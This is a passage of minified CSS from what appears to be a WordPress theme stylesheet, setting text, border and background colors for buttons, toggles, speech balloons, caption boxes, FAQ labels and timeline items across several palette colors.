.btn-wrap.has-luminous-vivid-amber-border-color>a{border-color:#fcb900}html .body .bb-tab.has-luminous-vivid-amber-border-color .bb-label{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#fcb900}html .body .toggle-wrap.has-luminous-vivid-amber-color:not(.not-nested-style) .toggle-content{color:#fcb900}html .body .iconlist-box.has-luminous-vivid-amber-icon-color li::before{color:#fcb900}.micro-text.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-color{color:#fcb900}html .body .micro-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color.micro-bottom::after{border-bottom-color:#fcb900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-amber-background-color::after{border-top-color:#fcb900}html .body .micro-balloon.has-border-color.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .micro-balloon.micro-top.has-luminous-vivid-amber-border-color::before{border-top-color:#fcb900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-amber-border-color::before{border-bottom-color:#fcb900}html .body .caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-label{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .tab-caption-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .label-box.has-luminous-vivid-amber-border-color:not(.not-nested-style) .box-content{border-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-background-color:not(.not-nested-style) .box-content{background-color:#fcb900}html .body .label-box.has-luminous-vivid-amber-color:not(.not-nested-style) .box-content{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-amber-color{color:#fcb900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-left-color:#fcb900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-right-color:#fcb900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{border-left-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::after{border-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-background-color::after{background-color:#fcb900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-amber-border-color::before{border-color:#fcb900}html .body .timeline-box.has-luminous-vivid-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fcb900}.has-luminous-vivid-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fcb900}html .body .has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fcb900}html .body .has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fcb900}html .body .is-style-square.has-luminous-vivid-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fcb900}html .body .has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .has-light-green-cyan-color{color:#7bdcb5}html .body .has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-background-color>a{background-color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-color>a{color:#7bdcb5}html .body .btn-wrap.has-light-green-cyan-border-color>a{border-color:#7bdcb5}html .body .bb-tab.has-light-green-cyan-border-color .bb-label{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#7bdcb5}html .body .toggle-wrap.has-light-green-cyan-color:not(.not-nested-style) .toggle-content{color:#7bdcb5}html .body .iconlist-box.has-light-green-cyan-icon-color li::before{color:#7bdcb5}.micro-text.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-color{color:#7bdcb5}html .body .micro-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5;border-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color.micro-bottom::after{border-bottom-color:#7bdcb5;border-top-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-cyan-background-color::after{border-top-color:#7bdcb5}html .body .micro-balloon.has-border-color.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .micro-balloon.micro-top.has-light-green-cyan-border-color::before{border-top-color:#7bdcb5}html .body .micro-balloon.micro-bottom.has-light-green-cyan-border-color::before{border-bottom-color:#7bdcb5}html .body .caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .tab-caption-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .label-box.has-light-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#7bdcb5}html .body .label-box.has-light-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#7bdcb5}html .body .label-box.has-light-green-cyan-color:not(.not-nested-style) .box-content{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-cyan-color{color:#7bdcb5}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-left-color:#7bdcb5}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-right-color:#7bdcb5}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{border-left-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color{background-color:#7bdcb5}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::after{border-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-background-color::after{background-color:#7bdcb5}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-cyan-border-color::before{border-color:#7bdcb5}html .body .timeline-box.has-light-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#7bdcb5}.has-light-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#7bdcb5}html .body .has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#7bdcb5}html .body .has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#7bdcb5}html .body .is-style-square.has-light-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#7bdcb5}html .body .has-vivid-green-cyan-background-color{background-color:#00d084}html .body .has-vivid-green-cyan-color{color:#00d084}html .body .has-vivid-green-cyan-border-color{border-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-background-color>a{background-color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-color>a{color:#00d084}html .body .btn-wrap.has-vivid-green-cyan-border-color>a{border-color:#00d084}html .body .bb-tab.has-vivid-green-cyan-border-color .bb-label{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-green-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00d084}html .body .toggle-wrap.has-vivid-green-cyan-color:not(.not-nested-style) .toggle-content{color:#00d084}html .body .iconlist-box.has-vivid-green-cyan-icon-color li::before{color:#00d084}.micro-text.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-color{color:#00d084}html .body .micro-balloon.has-vivid-green-cyan-background-color{background-color:#00d084;border-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color.micro-bottom::after{border-bottom-color:#00d084;border-top-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-green-cyan-background-color::after{border-top-color:#00d084}html .body .micro-balloon.has-border-color.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .micro-balloon.micro-top.has-vivid-green-cyan-border-color::before{border-top-color:#00d084}html .body .micro-balloon.micro-bottom.has-vivid-green-cyan-border-color::before{border-bottom-color:#00d084}html .body .caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .tab-caption-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .label-box.has-vivid-green-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00d084}html .body .label-box.has-vivid-green-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00d084}html .body .label-box.has-vivid-green-cyan-color:not(.not-nested-style) .box-content{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-green-cyan-color{color:#00d084}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-left-color:#00d084}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-right-color:#00d084}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{border-left-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color{background-color:#00d084}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::after{border-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-background-color::after{background-color:#00d084}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-green-cyan-border-color::before{border-color:#00d084}html .body .timeline-box.has-vivid-green-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00d084}.has-vivid-green-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00d084}html .body .has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00d084}html .body .has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00d084}html .body .is-style-square.has-vivid-green-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00d084}html .body .is-style-square.has-vivid-green-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00d084}html .body .has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .has-pale-cyan-blue-color{color:#8ed1fc}html .body .has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-background-color>a{background-color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-color>a{color:#8ed1fc}html .body .btn-wrap.has-pale-cyan-blue-border-color>a{border-color:#8ed1fc}html .body .bb-tab.has-pale-cyan-blue-border-color .bb-label{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#8ed1fc}html .body .toggle-wrap.has-pale-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#8ed1fc}html .body .iconlist-box.has-pale-cyan-blue-icon-color li::before{color:#8ed1fc}.micro-text.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-color{color:#8ed1fc}html .body .micro-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc;border-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#8ed1fc;border-top-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-cyan-blue-background-color::after{border-top-color:#8ed1fc}html .body .micro-balloon.has-border-color.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .micro-balloon.micro-top.has-pale-cyan-blue-border-color::before{border-top-color:#8ed1fc}html .body .micro-balloon.micro-bottom.has-pale-cyan-blue-border-color::before{border-bottom-color:#8ed1fc}html .body .caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .tab-caption-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#8ed1fc}html .body .label-box.has-pale-cyan-blue-color:not(.not-nested-style) .box-content{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-cyan-blue-color{color:#8ed1fc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-left-color:#8ed1fc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-right-color:#8ed1fc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{border-left-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color{background-color:#8ed1fc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::after{border-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-background-color::after{background-color:#8ed1fc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-cyan-blue-border-color::before{border-color:#8ed1fc}html .body .timeline-box.has-pale-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8ed1fc}.has-pale-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8ed1fc}html .body .has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8ed1fc}html .body .has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8ed1fc}html .body .is-style-square.has-pale-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8ed1fc}html .body .has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .has-vivid-cyan-blue-color{color:#0693e3}html .body .has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-background-color>a{background-color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-color>a{color:#0693e3}html .body .btn-wrap.has-vivid-cyan-blue-border-color>a{border-color:#0693e3}html .body .bb-tab.has-vivid-cyan-blue-border-color .bb-label{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-cyan-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0693e3}html .body .toggle-wrap.has-vivid-cyan-blue-color:not(.not-nested-style) .toggle-content{color:#0693e3}html .body .iconlist-box.has-vivid-cyan-blue-icon-color li::before{color:#0693e3}.micro-text.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-color{color:#0693e3}html .body .micro-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3;border-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color.micro-bottom::after{border-bottom-color:#0693e3;border-top-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-cyan-blue-background-color::after{border-top-color:#0693e3}html .body .micro-balloon.has-border-color.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .micro-balloon.micro-top.has-vivid-cyan-blue-border-color::before{border-top-color:#0693e3}html .body .micro-balloon.micro-bottom.has-vivid-cyan-blue-border-color::before{border-bottom-color:#0693e3}html .body .caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-label{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .tab-caption-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .label-box.has-vivid-cyan-blue-border-color:not(.not-nested-style) .box-content{border-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-background-color:not(.not-nested-style) .box-content{background-color:#0693e3}html .body .label-box.has-vivid-cyan-blue-color:not(.not-nested-style) .box-content{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-cyan-blue-color{color:#0693e3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-left-color:#0693e3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-right-color:#0693e3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{border-left-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color{background-color:#0693e3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::after{border-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-background-color::after{background-color:#0693e3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-cyan-blue-border-color::before{border-color:#0693e3}html .body .timeline-box.has-vivid-cyan-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0693e3}.has-vivid-cyan-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0693e3}html .body .has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0693e3}html .body .has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0693e3}html .body .is-style-square.has-vivid-cyan-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0693e3}html .body .has-vivid-purple-background-color{background-color:#9b51e0}html .body .has-vivid-purple-color{color:#9b51e0}html .body .has-vivid-purple-border-color{border-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-background-color>a{background-color:#9b51e0}html .body .btn-wrap.has-vivid-purple-color>a{color:#9b51e0}html .body .btn-wrap.has-vivid-purple-border-color>a{border-color:#9b51e0}html .body .bb-tab.has-vivid-purple-border-color .bb-label{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#9b51e0}html .body .toggle-wrap.has-vivid-purple-color:not(.not-nested-style) .toggle-content{color:#9b51e0}html .body .iconlist-box.has-vivid-purple-icon-color li::before{color:#9b51e0}.micro-text.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-color{color:#9b51e0}html .body .micro-balloon.has-vivid-purple-background-color{background-color:#9b51e0;border-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color.micro-bottom::after{border-bottom-color:#9b51e0;border-top-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-purple-background-color::after{border-top-color:#9b51e0}html .body .micro-balloon.has-border-color.has-vivid-purple-border-color{border-color:#9b51e0}html .body .micro-balloon.micro-top.has-vivid-purple-border-color::before{border-top-color:#9b51e0}html .body .micro-balloon.micro-bottom.has-vivid-purple-border-color::before{border-bottom-color:#9b51e0}html .body .caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-label{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .tab-caption-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .label-box.has-vivid-purple-border-color:not(.not-nested-style) .box-content{border-color:#9b51e0}html .body .label-box.has-vivid-purple-background-color:not(.not-nested-style) .box-content{background-color:#9b51e0}html .body .label-box.has-vivid-purple-color:not(.not-nested-style) .box-content{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-purple-color{color:#9b51e0}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-left-color:#9b51e0}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-right-color:#9b51e0}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{border-left-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color{background-color:#9b51e0}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::after{border-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{background-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-color:#9b51e0}html .body .timeline-box.has-vivid-purple-point-color:not(.not-nested-style) 